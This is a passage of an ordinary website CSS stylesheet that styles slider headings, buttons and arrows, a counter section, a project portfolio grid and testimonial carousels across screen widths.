  .slider-section #rev_slider_2 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_3 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 700 !important;
  line-height: 62px !important;
  color: #092a48;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_3 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_3 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_3 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_3 .font-medium {
  font-size: 18px !important;
  font-weight: 500 !important;
  line-height: 30px !important;
  color: #222222 !important;
}

.slider-section #rev_slider_3 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_3 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_3 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_3 .slider-btn {
  padding: 0 !important;
}

.slider-section #rev_slider_3 .slider-btn .btn {
  font-size: 18px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_3 .slider-btn .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_3 .slider-btn .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_3 .slider-btn .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_3 .slider-btn .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
  margin-left: 15px !important;
}

.slider-section #rev_slider_3 .slider-btn .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_3 .slider-btn .btn {
    display: none;
  }
}

.slider-section #rev_slider_3:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_3:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_4 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 700 !important;
  line-height: 90px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_4 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_4 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_4 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_4 .font-medium {
  font-size: 18px !important;
  font-weight: 400 !important;
  line-height: 30px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_4 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_4 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_4 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_4 .btn {
  font-size: 18px !important;
  line-height: 34px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_4 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_4 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_4 .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_4 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_4 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_4 .btn {
    display: none;
  }
}

.slider-section #rev_slider_4:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_4:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_5 .font-extra-bold {
  font-size: 60px !important;
  font-weight: 700 !important;
  line-height: 90px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_5 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_5 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_5 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_5 .font-medium {
  font-size: 24px !important;
  font-weight: 400 !important;
  line-height: 35px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_5 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_5 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_5 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_5 .btn {
  font-size: 16px !important;
  font-weight: 500;
  line-height: 34px !important;
  border-radius: 25px;
  padding: 7px 40px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_5 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_5 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_5 .btn::before {
  border-radius: 25px;
}

.slider-section #rev_slider_5 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_5 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_5 .btn {
    display: none;
  }
}

.slider-section #rev_slider_5:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_5:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow {
  top: 63% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 50% !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_6 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 700 !important;
  line-height: 90px !important;
  color: #092a48;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_6 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_6 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_6 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_6 .font-medium {
  font-size: 18px !important;
  font-weight: 400 !important;
  line-height: 30px !important;
  color: #092a48 !important;
}

.slider-section #rev_slider_6 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_6 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_6 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_6 .btn {
  font-size: 16px !important;
  font-weight: 500;
  line-height: 34px !important;
  border-radius: 5px;
  padding: 7px 63px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_6 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_6 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_6 .btn::before {
  border-radius: 5px;
}

.slider-section #rev_slider_6 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_6 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_6 .btn {
    display: none;
  }
}

.slider-section #rev_slider_6:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_6:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 50% !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

/* =========================================================
        Counting-Section STYLE 
============================================================ */
.counting-section {
  background: url(../images/counter-bg.jpg) no-repeat center;
  background-size: cover;
  background-attachment: fixed;
}

@media only screen and (max-width: 991px) {
  .counting-section {
    padding-bottom: 50px;
  }
}

@media only screen and (max-width: 599px) {
  .counting-section {
    padding-bottom: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .counting-section {
    background-attachment: inherit;
  }
}

.counting-section .counting-pusher {
  display: flex;
}

@media only screen and (max-width: 991px) {
  .counting-section .counting-pusher {
    display: block;
  }
}

.counting-section .counting-pusher .counting-wrapper {
  flex: 1;
}

@media only screen and (max-width: 991px) {
  .counting-section .counting-pusher .counting-wrapper {
    width: 50%;
    float: left;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 499px) {
  .counting-section .counting-pusher .counting-wrapper {
    width: 100%;
    float: none;
    margin-bottom: 30px;
  }
}

.counting-section .counting-pusher .counting-wrapper .icon {
  width: 73px;
  height: 73px;
  text-align: center;
  border: 4px solid #32acbc;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .icon {
    width: 50px;
    height: 50px;
    border: 2px solid #32acbc;
  }

  .counting-section .counting-pusher .counting-wrapper .icon img {
    width: 40px;
  }
}

.counting-section .counting-pusher .counting-wrapper .icon img {
  padding: 10px;
}

.counting-section .counting-pusher .counting-wrapper .content {
  margin: 5px 0 0 75px;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .content {
    margin: 5px 0 0 65px;
  }

  .greview {
    padding: 0px !important;
    /* height: 420px; */
    font-size: 16px;
    max-height: 560px;
    overflow-y: scroll;
  }
}

.counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
  font-size: 48px;
  font-weight: 600;
  line-height: 24px;
  color: #32acbc;
  margin-bottom: 20px;
}

.counting-section .counting-pusher .counting-wrapper .content .count-description .pers {
  color: #32acbc;
  font-size: 35px;
  font-weight: bold;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
    font-size: 35px;
    line-height: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
    font-size: 30px;
  }
}

.counting-section .counting-pusher .counting-wrapper .content p {
  font-size: 18px;
  line-height: 24px;
  color: #FFFFFF;
  margin-bottom: 0;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .content p {
    font-size: 16px;
  }
}

/* =========================================================
        Project-Section STYLE 
============================================================ */
.project-section .section-title {
  margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
  .project-section .section-title {
    margin-bottom: 40px;
  }
}

.project-section .portfolio-sorting {
  margin: -7px 0 33px;
}

.project-section .portfolio-sorting li {
  position: relative;
  padding: 0 18px;
}

.project-section .portfolio-sorting li::before {
  content: "";
  position: absolute;
  right: 0;
  top: 9px;
  width: 2px;
  height: 18px;
  background: #222222;
  transform: rotate(18deg);
}

.project-section .portfolio-sorting li:last-child::before {
  display: none;
}

.project-section .portfolio-sorting li a {
  font-size: 18px;
  font-weight: 400;
  line-height: 36px;
  color: #222222;
}

.project-section .portfolio-sorting li a.active {
  color: #32acbc;
}

.project-section .project-wrapper {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  -webkit-perspective: 50em;
  -moz-perspective: 50em;
  perspective: 50em;
}

@media only screen and (max-width: 479px) {
  .project-section .project-wrapper {
    margin-bottom: 15px;
  }
}

.project-section .project-wrapper:hover .hover-view:before {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}

.project-section .project-wrapper:hover .hover-view i {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.project-section .project-wrapper:hover .hover-view h4,
.project-section .project-wrapper:hover .hover-view p {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.project-section .project-wrapper img {
  width: 100%;
}

.project-section .project-wrapper .hover-view {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: left;
  padding: 0 20px;
}

.project-section .project-wrapper .hover-view:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 75px;
  background-color: rgba(72, 199, 236, 0.85);
  padding: 30px;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: rotateX(105deg);
  -moz-transform: rotateX(105deg);
  transform: rotateX(105deg);
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
}

.project-section .project-wrapper .hover-view i {
  position: relative;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 21px;
  color: #FFFFFF;
  border-radius: 50%;
  border: 2px solid #FFFFFF;
  text-align: center;
  opacity: 0;
  z-index: 6;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  transition-delay: .1s;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
}

.project-section .project-wrapper .hover-view h4 {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  line-height: 18px;
  color: #FFFFFF;
  margin-bottom: 0;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  transition-delay: .1s;
  -webkit-transform: translateX(-100px);
  -moz-transform: translateX(-100px);
  -ms-transform: translateX(-100px);
  -o-transform: translateX(-100px);
  transform: translateX(-100px);
}

.project-section .project-wrapper .hover-view p {
  position: relative;
  font-size: 14px;
  color: #FFFFFF;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  transition-delay: .1s;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
}

.project-section .link .btn {
  padding: 7px 25px;
  margin-top: 33px;
}

.project-section .project-content {
  border: 2px solid #32acbc;
  border-radius: 5px;
  padding: 45px;
}

.project-section .project-content h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 30px;
  color: #051829;
}

.project-section .project-content p {
  font-size: 15px;
  color: #6a6a6a;
}

.project-section .project-content .category {
  margin-top: 30px;
}

.project-section .project-content .category li {
  margin-bottom: 8px;
}

.project-section .project-content .category li:last-child {
  margin: 0;
}

.project-section .project-content .category li i {
  color: #32acbc;
  margin-right: 5px;
}

.project-section .project-content .category li .bold {
  font-weight: 600;
  color: #051829;
}

/* =========================================================
        Testimonial-Section STYLE 
============================================================ */
.testimonial-section {
  background: url(../images/testimonial-bg.jpg) no-repeat center;
  background-size: cover;
  background-attachment: fixed;
}

@media only screen and (max-width: 479px) {
  .testimonial-section {
    background-attachment: inherit;
  }
}

.testimonial-section #testimonial-carousel {
  position: relative;
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper {
  padding: 0 55px;
}

@media only screen and (max-width: 1199px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper {
    padding: 0;
  }
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
  font-size: 17px;
  line-height: 36px;
  color: #FFFFFF;
  margin-bottom: 43px;
  /*word-break: break-all;*/
}

@media only screen and (max-width: 991px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 30px;
  }
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer {
  position: relative;
  padding-top: 25px;
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 60px;
  height: 4px;
  background-color: #32acbc;
  margin: 0 auto;
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
  font-size: 17px;
  line-height: 36px;
  color: #FFFFFF;
  margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: -5px;
  }
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
  font-size: 16px;
  color: #dfdfdf;
  clear: both;
  display: block;
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
    font-size: 15px;
  }
}

.testimonial-section #testimonial-carousel .carousel-control.left,
.testimonial-section #testimonial-carousel .carousel-control.right {
  position: absolute;
  top: auto;
  bottom: 0;
  width: 47px;
  height: 47px;
  line-height: 47px;
  background-color: transparent;
  border: 2px solid #32acbc;
  text-align: center;
  background-image: none;
  opacity: 1;
  text-shadow: none;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 767px) {

  .testimonial-section #testimonial-carousel .carousel-control.left,
  .testimonial-section #testimonial-carousel .carousel-control.right {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
}

.testimonial-section #testimonial-carousel .carousel-control.left:hover,
.testimonial-section #testimonial-carousel .carousel-control.right:hover {
  background-color: #32acbc;
}

.testimonial-section #testimonial-carousel .carousel-control.left {
  left: auto;
  right: 52px;
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-control.left {
    right: 35px;
  }
}

/* =========================================================
        Testimonial-Section STYLE 
============================================================ */
.testimonial-two-section #testimonial-carousel {
  position: relative;
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
  padding: 0 55px;
  margin-bottom: 95px;
}

@media only screen and (max-width: 1199px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
    padding: 0;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
    margin-bottom: 50px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
  font-size: 24px;
  font-weight: 400;
  line-height: 36px;
  color: #222222;
  margin-bottom: 43px;
  word-break: break-all;
}

@media only screen and (max-width: 991px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 30px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer {
  position: relative;
  padding-top: 25px;
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer::before {
  content: "";
  position: absolute;
  top: -8px;
  left: 0;
  right: 0;
  width: 60px;
  height: 4px;
  background-color: #32acbc;
  margin: 0 auto;
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
  font-size: 26px;
  line-height: 36px;
